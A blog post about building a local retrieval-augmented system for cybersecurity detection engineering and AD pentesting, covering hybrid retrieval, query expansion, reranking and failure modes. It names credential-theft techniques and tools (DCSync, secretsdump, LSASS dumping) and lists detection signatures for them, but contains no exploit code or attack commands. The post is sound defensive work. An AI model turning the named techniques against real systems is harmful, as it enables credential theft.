

<file: posts/what-it-took-to-build-a-rag-system-for-cybersecurity/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>What It Took to Build a RAG System for Cybersecurity — byevincent</title>
    <meta property="og:title" content="What It Took to Build a RAG System for Cybersecurity">
    <meta property="og:description" content="I&#x27;d be bouncing between a browser, Splunk, course notes, Sigma rules, and old pentest writeups just to answer the same kinds of questions: Which Event IDs matter here?…">
    <meta property="og:image" content="https://byevincent.xyz/img/2026/04/rag-explained-1.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/what-it-took-to-build-a-rag-system-for-cybersecurity/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>What It Took to Build a RAG System for Cybersecurity</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2026-04-04">Apr 4, 2026</time> &bull; <span class="tag">Tooling</span></div>
        </header>
        <article class="post-article">

          
<p>I'd be bouncing between a browser, Splunk, course notes, Sigma rules, and old pentest writeups just to answer the same kinds of questions: Which Event IDs matter here? What does the SPL actually look like when it's not generic junk? Is this AD right exploitable or am I wasting time? The information was already in my notes. The problem was getting it back out fast enough to be useful. </p>
<p>So I built a local RAG pipeline around the stuff I actually use: course material, detection rules, gold-standard SPL queries, and pentesting procedures. Qwen3.5 35B-A3B through vLLM for generation, Qwen3-Embedding-0.6B for dense retrieval, ChromaDB, Whoosh for BM25, and Qwen3-Reranker-0.6B on top. Roughly 49,000 chunks in the index.</p>
<p>The basic tutorial version of RAG was nowhere near good enough for this domain. Cybersecurity retrieval breaks in ways that don't show up in generic demos. Sometimes the right answer is a detection with correct fields and pivots. Sometimes it's just an explanation. </p>
<p>The biggest lesson from this build was not about embeddings or model size. It was that bad corpus quality will crush everything downstream. I spent time on retrieval logic, reranking, query expansion, and routing. Deleting the bad data did more than all of that combined.</p>
<figure><img alt="" src="/img/2026/04/screenshot_20260406_132856-1.png"/></figure>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Why the normal RAG recipe fell apart here</h2>
<p>The usual <code>vector DB + top-k + LLM</code> flow was a decent starting point, but it wasn't enough for this domain.</p>
<p>A lot of the important artifacts in cybersecurity do not look like normal language. They're GUIDs, Event IDs, command flags, registry paths, API names, or ugly one-off strings that matter a lot and embed badly. DCSync is the obvious example. If the query says "DCSync" and the source only has replication GUIDs, dense retrieval can drift right past it while BM25 hits it instantly.</p>
<p>Intent is another problem. "What is LSASS?" and "Write a Splunk detection for LSASS dumping" should not go through the same pipeline. One wants explanation. The other wants fields, pivots, syntax, and something executable.</p>
<p>Then there's corpus quality. Once the index gets polluted, most of the clever tuning stops mattering nearly as much as people want it to.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>What the pipeline turned into</h2>
<figure><img alt="" src="/img/2026/04/image.png" style="aspect-ratio:0.533717218310397;width:476px;height:auto"/></figure>
<p>I didn't start with a five-stage pipeline because I had some grand design. I ended up there because the simpler versions kept breaking.</p>
<pre><code>Query → Classify → Expand + Rewrite → Vector + BM25 → Gold Boost + Rerank → Qwen3.5 35B-A3B</code></pre>
<p>The final shape was: classify the query, expand the query, run hybrid retrieval, jam any known-good gold blocks into the context if the query clearly matches them, rerank the pile, then generate. That sounds neat written out like that, but each piece only exists because I got burned by not having it. Query classification exists because conceptual questions and detection questions were poisoning each other. Expansion exists because one attack can show up as a nickname, an API name, a command, or a GUID. Gold boost exists because if I already have a validated SPL block for DCSync, I don't want cosine similarity deciding whether I see it today.</p>
<p>I couldn't get away with dense retrieval alone. It was fine when the query was broad, but the moment a question hinged on exact junk like a GUID, a flag, or a tool name, BM25 was the part that kept the system honest. "Scheduled task lateral movement" could still surface <code>ATExec</code>, but detection queries lived or died on exact tokens, so I pushed the weighting toward BM25.</p>
<p>One small thing that mattered way more than it should have: the embedding instruction prefix. It had to match at query time and index time. If it drifted, the embedding space quietly went crooked and nothing looked obviously broken. Those were some of the easiest failures to miss, because nothing looked wrong on the surface.</p>
<pre><code># hybrid_query.py — Embedding setup
# Qwen3-Embedding-0.6B · BF16 · CUDA

# BF16 on Blackwell (sm120). TF32 for matmul throughput.
_PREFERRED_TORCH_DTYPE = torch.bfloat16
torch.backends.cuda.matmul.allow_tf32 = True

EMBED_MODEL = "/home/george-5090/models/qwen3-embedding-0.6b"
EMBED_DIM   = 1024

# Instruction prefix for asymmetric retrieval.
# Must match the prefix used at index time — or embedding space geometry breaks.
QUERY_INSTRUCTION = """Instruct: Given a question, retrieve relevant passages that answer it.
Query: """</code></pre>
<p>Same story with temperature. At 0.7, the system would produce nice-looking SPL that was just wrong in subtle ways: hallucinated fields, bad Event IDs, fake confidence. Dropping factual queries down to 0.3 was one of the highest-leverage changes I made. It didn't stop hallucinations, it just made them less polished and easier to catch.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Query expansion</h2>
<p>Adversary technique names are inconsistent across any real corpus. "DCSync" appears as <code>dcsync</code>, <code>lsadump::dcsync</code>, <code>IDL_DRSGetNCChanges</code>, <code>GetNCChanges</code>, and the raw GUIDs <code>1131f6aa</code> and <code>1131f6ad</code>, all referring to the same underlying attack. A query containing only "dcsync" misses documents using the API-level terminology.</p>
<p>The expansion layer handles this through YAML-loadable rules. Each rule defines trigger phrases and a set of needle terms injected into the retrieval query. The DCSync rule alone injects 12 alternates, covering Mimikatz command syntax, DS-Replication API names, and the specific GUIDs for both "Get-Changes" and "Get-Changes-All" permissions. Rules are configurable at runtime without touching the codebase.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>The gold standard boost</h2>
<p>Raw retrieval could get me into the right area, but it still missed the best answer too often. For the high-confidence detection cases, that wasn't good enough.</p>
<p>For detection engineering queries, there is a curated file of validated SPL blocks covering specific techniques: DCSync, Kerberoasting, LSASS dumping, ADCS abuse, Pass-the-Hash, and about 100 others. These need to surface deterministically when the query matches, not probabilistically based on cosine similarity.</p>
<p>The gold boost function runs artifact signature matching against the query before the main retrieval pass. Signatures are defined as groups of indicator terms. For DCSync: one group contains <code>["event id 4662", "eventcode=4662"]</code>, another contains the replication GUIDs, another contains <code>["drsuapi", "getncchanges", "secretsdump"]</code>. If enough groups match, the corresponding gold record is injected directly to the top of the context window, bypassing the scoring pipeline.</p>
<p>If the query is clearly DCSync, I want the best DCSync block in the context every time.</p>
<p>The gold sections file uses two-pass indexing: <code>Tool:</code> field aliases first (high confidence), then body-text scan for any unclaimed aliases. This prevents a single block from being claimed by multiple overlapping aliases during startup.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>The reranker</h2>
<p>After hybrid retrieval produces 60 candidate chunks, Qwen3-Reranker-0.6B scores each query-document pair. This is a generative reranker that produces relevance scores by extracting the logit difference between "yes" and "no" tokens from the causal language model, not a CrossEncoder with a classification head. It runs in batches of 16 and returns the top 6 of 60 candidates.</p>
<pre><code># hybrid_query.py — Qwen3-Reranker yes/no logit extraction

# Generative reranker: P(yes | query, document)
# Extracts probability from the yes/no token logits
self.token_true_id  = tokenizer.convert_tokens_to_ids("yes")
self.token_false_id = tokenizer.convert_tokens_to_ids("no")

scores = torch.softmax(
    logits[:, [self.token_true_id, self.token_false_id]], dim=-1
)[:, 0]  # P(yes)</code></pre>
<p>This stage consistently recovers chunks that ranked poorly on cosine similarity but are genuinely the best answer, a common failure mode when the query phrasing diverges from the document's vocabulary.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Where it broke</h2>
<p>The first one was the dual pipeline split. I had two separate retrieval/generation paths in <code>process_query()</code>. One path ran the actual RAG flow. The other kicked in when folder filters were selected, bypassed the reranker, called <code>generate_response()</code> with <code>is_rag=False</code>, and even told the model to fall back to its own knowledge when context was weak. In other words, the normal workflow was silently steering people into the broken path. I wasn't just getting bad answers. I had built a hallucination lane and wired it into the UI.</p>
<p>Another one was pure math, which somehow made it worse. ChromaDB was returning cosine distance in [0,2], and I treated it like similarity. The conversion in the code was wrong. No crash, no warning, just rankings that looked believable enough to trust until you stared at them long enough. Every score downstream was off.</p>
<p>Then there was the WEBSCRAPED mess, which was the real nightmare. I had about 20,000 low-quality web-scraped chunks in the index. When I sanity-checked queries like AS-REP roasting with Impacket, DCSync with Mimikatz, and Kerberoasting with <code>GetUserSPNs.py</code>, the top result for all three was the same useless Pupy C2 article. Then I checked the similarities and realized it was sitting in basically the same band for everything, including "Python programming tutorial" and even "weather forecast." At that point it was obvious what had happened: the instruction prefix had compressed a huge chunk of the corpus into the same fuzzy similarity blob, and the WEBSCRAPED folder was winning purely because there were 20,000 chances for mediocrity to float to the top. I deleted it. That fix did more than half the clever retrieval work combined.</p>
<p>The reranker config pointed to a directory that didn't exist. That meant the reranker never loaded, and the system silently fell back to raw retrieval order. I fixed the path and added a startup health check so that kind of failure would be obvious immediately.</p>
<p>I also had the reranker wired through the wrong inference path at first. I treated Qwen3-Reranker-0.6B like a CrossEncoder. It isn't one. It's a causal LM doing yes/no logic extraction. That one only surfaced because I finally sat down with the model card and tested known-good query/document pairs instead of assuming the wrapper class was fine.</p>
<p>The retry logic was another self-inflicted problem. I had it set to retry when the model said things like "I don't have" or "I cannot find," which is exactly what it should say when the context is insufficient. The retry path then re-ran generation without context, which turned a correct refusal into a fabricated answer. I cut it back so retry only fires on structurally busted output.</p>
<p>One thing that surprised me: raw course notes retrieved fine and still produced weaker answers than the gold-formatted records. Same general content, very different output quality. Once I gave the model structured fields like command, flags, prerequisites, expected output, and OPSEC notes, the answers got sharper fast. That wasn't some abstract embedding issue. The structure itself was doing work.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>The query that made the improvement obvious</h2>
<p>The cleanest before-and-after test was DCSync detection with Windows Security logs.</p>
<p>Earlier in the project, that query was returning the wrong kind of context entirely. I'd ask for DCSync and get back top hits like Pupy C2, CyberGate RAT strings, Cobalt Strike malleable profiles, NetSupport, and Empire instead of anything tied to replication abuse. The resulting SPL looked plausible on the surface, but it was missing the core pieces: correct Event IDs, replication GUIDs, and source grounding.</p>
<p>After the fixes, the same query finally started returning the kind of answer I wanted. The gold block fired, the DCSync GUIDs were there, the reranker was actually doing its job, and the output included <code>EventCode 4662</code>, the replication properties, the <code>4624/4672</code> pivot, MITRE mapping, and tuning notes that sounded like they came from somebody who had actually worked the detection. </p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>How I tested it, and where it still lies</h2>
<p>I tested it with twelve queries. Eight were in the lane I actually built this for: detection engineering and AD pentesting. Four were there on purpose to expose the edge of the system.</p>
<p>The in-scope set did well enough that I'd actually use the system. DCSync detection was strong, Kerberoasting held up, and LSASS dump detection via <code>comsvcs.dll</code> came back clean. Golden Ticket was mostly right, though the <code>TicketEncryptionType</code> handling was a little brittle, and AS-REP roasting plus hashcat syntax also landed well. <code>ESC8</code> was decent, <code>GenericAll</code> pathing was mostly right, and the delegation answers were solid enough that this is the part of the project I trust.</p>
<p>The out-of-scope or weak areas were more useful than the good scores. NetSupport artifacts were partial. The Volatility 3 process injection question fell apart because the corpus had lecture-style prose instead of command-first material. And one abstract detection prompt about "blending into normal traffic" got answered with a technically decent NTDS shadow-copy detection (<code>vssadmin</code>, <code>diskshadow</code>, <code>ntdsutil</code>, ESENT event codes) that had almost nothing to do with the actual question. That kind of miss is dangerous because it looks competent at a glance.</p>
<p>The most annoying hallucination in the whole set was the GenericAll answer expanding RBCD to "Remote Bitlocker Key Disclosure." The actual abuse logic after that was still mostly right. That kind of failure is what makes these systems hard to trust at a glance.</p>
<p>What mattered more than the score was where the system still failed. When the corpus is strong and the query stays inside the lane I tuned for, the system is useful. Outside that lane, it can still produce confident-looking nonsense.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>What still needs work</h2>
<p>The Whoosh side still has a stale-index problem. If I update the corpus and skip the rebuild step, BM25 can quietly serve old state with no obvious warning. That's not a hard bug to understand, but it's the kind that wastes time because the system doesn't look broken.</p>
<p>The multi-turn state handling is still a single-user hack. Right now the session-state FSM is just a global dictionary. Fine on a local box. Bad idea anywhere else.</p>
<p>The <code>&lt;think&gt;...&lt;/think&gt;</code> cleanup also annoys me. It works, but I'm handling it with regex in the app layer when it really belongs in the serving layer. Any time you're regex-stripping model output after the fact, you're admitting part of the stack is in the wrong place.</p>
<p>And the procedural coverage gate still isn't tight enough. The Volatility question should have been blocked instead of dressed up with generic prose. If the retrieved material doesn't contain command syntax, paths, or real procedural signals, I want the system to stop pretending otherwise.</p>
<p>What I trust now is that I know where the system helps and where it starts bluffing. That's a better place to be than having a model that sounds polished and gives you no clue when it's making things up. </p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
      <script src="/js/code.js"></script>
  </body>
</html>
</file>

<file: post-template.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>POST TITLE — byevincent</title>
    <meta property="og:title" content="POST TITLE">
    <meta property="og:description" content="POST DESCRIPTION">
    <meta property="og:image" content="https://byevincent.xyz/img/og.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/POST-SLUG/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>POST TITLE</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="YYYY-MM-DD">Mon DD, YYYY</time> &bull; <span class="tag">CATEGORY</span></div>
        </header>
        <article class="post-article">

          <!-- POST CONTENT HERE -->

          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
  </body>
</html>
</file>
<file: css/styles.css>
/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
img { max-width: 100%; display: block; }

/* ── Tokens ── */
:root {
  --aqua: #00c4b4;
  --aqua-dark: #00a89a;
  --aqua-dim: rgba(0, 196, 180, 0.12);
  /* Accent for text/links on light surfaces. The bright --aqua only
     reaches ~2.2:1 on white (fails WCAG AA); this darker teal clears
     4.5:1 while reading as the same hue. Overridden to bright --aqua
     in dark mode, where that direction passes. */
  --accent-text: #0b7d72;
  --code-warm: #8a5a00;
  --bg: #ffffff;
  --bg-secondary: #f8f9fa;
  --bg-card: #ffffff;
  --text: #111111;
  --text-secondary: #555555;
  --text-tertiary: #6e6e6e;
  --border: rgba(0,0,0,0.08);
  --border-hover: rgba(0,0,0,0.18);
